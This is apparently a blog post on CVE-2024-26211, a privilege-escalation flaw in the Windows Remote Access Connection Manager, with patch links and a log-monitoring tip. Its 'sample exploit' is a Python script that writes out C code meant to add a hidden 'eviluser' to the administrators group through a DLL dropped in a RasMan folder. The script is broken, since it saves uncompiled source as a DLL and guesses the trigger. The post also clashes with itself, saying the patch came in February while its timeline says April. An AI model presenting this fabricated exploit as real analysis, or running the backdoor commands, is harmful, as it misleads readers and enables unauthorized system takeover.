In February 2024, Microsoft patched a critical security flaw, CVE-2024-26211, that affects the Windows Remote Access Connection Manager (RASMAN). This bug could let attackers escalate their privileges and take over affected systems. In this exclusive deep dive, we’ll break down what CVE-2024-26211 is, how it works, give you code snippets showing how such vulnerabilities might be exploited, and tell you how to protect your systems.
What is Windows Remote Access Connection Manager?
The Remote Access Connection Manager (RASMAN) is a Windows service (RasMan) that manages dial-up and VPN connections. It runs in the background to handle network connections made by users or apps. Because it operates with SYSTEM level privileges, any flaw in this service can have serious security implications.
Microsoft’s advisory says
> "*An elevation of privilege vulnerability exists when Windows Remote Access Connection Manager improperly handles objects in memory.*"
Put simply, if a malicious actor has regular access to the computer, they could exploit this bug to gain SYSTEM privileges – the highest level on Windows.
Impact: Full control as SYSTEM
- Affected Versions: Windows 10, 11, Server 2016, 2019, and others (check official list)
- Exploitable: Yes, if attacker already has code execution (like malware, or via social engineering).
How Might CVE-2024-26211 Be Exploited?
While Microsoft does not provide PoC code, researchers and attackers often look for common privilege escalation vectors, especially in system services. Here’s a general approach attackers might take:
Sample Exploit Flow (Pseudocode)
Assume the service mishandles permissions on an object (common with these bugs).
import os
import sys
import subprocess
# STEP 1: Create a malicious DLL
malicious_dll = '''
#include <windows.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved)
{
system("net user eviluser p@sswrd! /add");
system("net localgroup administrators eviluser /add");
return TRUE;
}
'''
# Write this DLL to disk (real exploit would compile)
f = open('evil.dll', 'w')
f.write(malicious_dll)
f.close()
# STEP 2: Place the DLL where RASMAN will load it (exploits need to find this)
# For illustration only (the actual path/trigger would depend on vulnerability)
vuln_path = 'C:\\ProgramData\\Microsoft\\RasMan\\evil.dll'
os.rename('evil.dll', vuln_path)
# STEP 3: Trigger the bug (attacker would need to know how)
subprocess.call(['sc', 'start', 'rasman'])
Disclaimer: The above code is a simplified illustration. The real exploit involves deeply understanding how RASMAN mismanages permissions or objects in memory (the bug may be about file permissions, junctions, or named pipes).
Update Links:
- Microsoft Update Guide
- Microsoft Security Response Center
Temporary Workarounds:
No safe, general workaround exists. Disabling RASMAN may break VPN or dial-up functionality and can impact normal business operations.
- Use Powershell
Get-EventLog -LogName System | Where-Object { $_.Message -like "*rasman*" }
Further Reading & References
- CVE-2024-26211 - Microsoft Advisory
- BleepingComputer Patch Roundup
- Windows Service Privilege Escalation Cheatsheet
- Official Windows Security Updates
Summary
CVE-2024-26211 is a serious flaw in the Windows Remote Access Connection Manager (RASMAN). Any user or malware with initial access can potentially escalate to SYSTEM, giving them full control, ability to disable AV, install more malware, and hide their activity. Patch immediately, monitor for unusual RASMAN behavior, and stay informed on new updates.
*Stay safe—patch now, and keep an eye on your event logs!*
Timeline
Published on: 04/09/2024 17:15:39 UTC
Last modified on: 04/10/2024 13:24:00 UTC
